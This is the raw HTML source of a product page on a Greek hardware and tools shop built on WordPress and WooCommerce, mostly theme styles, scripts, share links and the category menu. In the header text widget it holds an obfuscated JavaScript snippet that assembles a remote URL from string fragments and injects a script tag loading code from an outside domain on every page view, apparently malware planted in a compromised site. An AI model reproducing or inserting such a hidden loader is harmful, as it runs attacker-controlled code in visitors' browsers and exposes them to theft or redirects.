var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.6.0" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.6.0" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.magginas.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.magginas.gr/wp-json/wp/v2/product/2778" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.magginas.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<meta name="generator" content="WooCommerce 9.4.1" />
<link rel='shortlink' href='https://www.magginas.gr/?p=2778' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.magginas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.magginas.gr%2Fproduct%2F%25cf%2584%25ce%25b1%25ce%25bc%25ce%25b9%25ce%25b6%25ce%25b1%25ce%25bd%25ce%25b1-%25ce%25bd%25ce%25bf-5-t-v%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.magginas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.magginas.gr%2Fproduct%2F%25cf%2584%25ce%25b1%25ce%25bc%25ce%25b9%25ce%25b6%25ce%25b1%25ce%25bd%25ce%25b1-%25ce%25bd%25ce%25bf-5-t-v%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125979981-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125979981-3');
</script>

<style>
			.price 
			{ display: none !important; }
		</style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.magginas.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.magginas.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_833480-css" data-type="wd-style-header_833480">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-duljtjrl87kj7pmuut6b .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.magginas.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.6.0") format("woff2");
}

:root {
	--wd-text-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 17px;
	--wd-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: #333333;
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #01caec;
	--btn-accented-bgcolor-hover: #01caec;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.page-title-default {
	background-color: #0a0a0a;
	background-image: url(https://www.magginas.gr/wp-content/uploads/2018/06/header-bg.jpg);
	background-size: cover;
	background-attachment: fixed;
	background-position: center center;
}
.footer-container {
	background-color: #333333;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


			</style>
			</head>

<body class="product-template-default single single-product postid-2778 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wpb-js-composer js-comp-ver-7.8 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_833480 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.magginas.gr/product/%cf%84%ce%b1%ce%bc%ce%b9%ce%b6%ce%b1%ce%bd%ce%b1-%ce%bd%ce%bf-5-t-v/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.magginas.gr/product/%cf%84%ce%b1%ce%bc%ce%b9%ce%b6%ce%b1%ce%bd%ce%b1-%ce%bd%ce%bf-5-t-v/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.magginas.gr/product/%cf%84%ce%b1%ce%bc%ce%b9%ce%b6%ce%b1%ce%bd%ce%b1-%ce%bd%ce%bf-5-t-v/&media=https://www.magginas.gr/wp-content/uploads/2018/06/file_3_5.jpg&description=%CE%A4%CE%91%CE%9C%CE%99%CE%96%CE%91%CE%9D%CE%91+%CE%9D%CE%9F.5+T.V" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.magginas.gr/product/%cf%84%ce%b1%ce%bc%ce%b9%ce%b6%ce%b1%ce%bd%ce%b1-%ce%bd%ce%bf-5-t-v/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.magginas.gr/product/%cf%84%ce%b1%ce%bc%ce%b9%ce%b6%ce%b1%ce%bd%ce%b1-%ce%bd%ce%bf-5-t-v/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.magginas.gr/product/%cf%84%ce%b1%ce%bc%ce%b9%ce%b6%ce%b1%ce%bd%ce%b1-%ce%bd%ce%bf-5-t-v/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.magginas.gr/product/%cf%84%ce%b1%ce%bc%ce%b9%ce%b6%ce%b1%ce%bd%ce%b1-%ce%bd%ce%bf-5-t-v/&media=https://www.magginas.gr/wp-content/uploads/2018/06/file_3_5.jpg&description=%CE%A4%CE%91%CE%9C%CE%99%CE%96%CE%91%CE%9D%CE%91+%CE%9D%CE%9F.5+T.V" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.magginas.gr/product/%cf%84%ce%b1%ce%bc%ce%b9%ce%b6%ce%b1%ce%bd%ce%b1-%ce%bd%ce%bf-5-t-v/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.magginas.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png" alt="magginas.gr" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://www.magginas.gr/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Είσοδος</span><a class="create-account-link" href="https://www.magginas.gr/my-account/?action=register">Δημιουργία λογαριασμού</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.magginas.gr/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="510a549c08" /><input type="hidden" name="_wp_http_referer" value="/product/%CF%84%CE%B1%CE%BC%CE%B9%CE%B6%CE%B1%CE%BD%CE%B1-%CE%BD%CE%BF-5-t-v/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Είσοδος">Είσοδος</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.magginas.gr/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Ξέχασες το password σου;</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title=" Να με θυμάσαι " aria-label=" Να με θυμάσαι " /> <span> Να με θυμάσαι </span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://www.magginas.gr/cart/" title="Καλάθι">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.magginas.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png" alt="magginas.gr" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://www.magginas.gr/cart/" title="Καλάθι">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7190 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Βιομηχανικά</span></a></li>
<li id="menu-item-7191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7191 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b5%ce%af%ce%b4%ce%b7-%ce%ba%ce%b9%ce%b3%ce%ba%ce%b1%ce%bb%ce%b5%cf%81%ce%af%ce%b1%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Είδη Κιγκαλερίας</span></a></li>
<li id="menu-item-7192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7192 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%ce%b2%ce%b1%cf%86%ce%ae%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Βαφής</span></a></li>
<li id="menu-item-7193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7193 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Χειρός</span></a></li>
<li id="menu-item-7194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%ce%af%ce%b4%ce%b7/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Είδη</span></a></li>
<li id="menu-item-7195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7195 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Εργαλεία</span></a></li>
<li id="menu-item-7196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7196 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%ba%ce%ae%cf%80%ce%bf%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Κήπος</span></a></li>
<li id="menu-item-7197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7197 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b3%cf%81%ce%b1%ce%ad%cf%81%ce%b9%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Υγραέρια</span></a></li>
<li id="menu-item-7198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7198 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b4%cf%81%ce%b1%cf%85%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Υδραυλικά</span></a></li>
<li id="menu-item-7199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7199 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%cf%87%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Χρώματα</span></a></li>
<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/epikoinonia/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
